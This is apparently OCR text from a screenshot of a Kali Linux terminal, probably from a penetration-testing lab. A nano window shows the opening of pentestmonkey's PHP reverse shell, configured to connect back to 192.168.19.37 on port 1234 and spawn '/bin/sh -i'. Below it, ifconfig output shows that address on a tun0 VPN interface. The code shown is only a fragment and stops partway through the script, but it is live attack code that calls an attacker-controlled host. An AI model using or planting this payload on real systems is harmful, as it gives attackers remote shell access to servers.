 // -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.19.37';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
^G Help          ^O Write Out     ^W Where Is      ^K Cut           ^T Execute       ^C Location      M-U Und
^X Exit          ^R Read File     ^\ Replace       ^U Paste         ^J Justify       ^_ Go To Line    M-E Red
2: kali@kali: ~/Desktop/DownloadedScripts
        inet 192.168.1.194  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fe40:b3cf  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:40:b3:cf  txqueuelen 1000  (Ethernet)
        RX packets 1664266  bytes 953644535 (909.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3274426  bytes 506467886 (483.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 170  bytes 13120 (12.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 170  bytes 13120 (12.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 192.168.19.37  netmask 255.255.255.0  destination 192.168.19.37
        inet6 fe80::268b:c53c:a7cc:fa50  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 1482857  bytes 733294637 (699.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3174505  bytes 277909784 (265.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop/DownloadedScripts]
└─$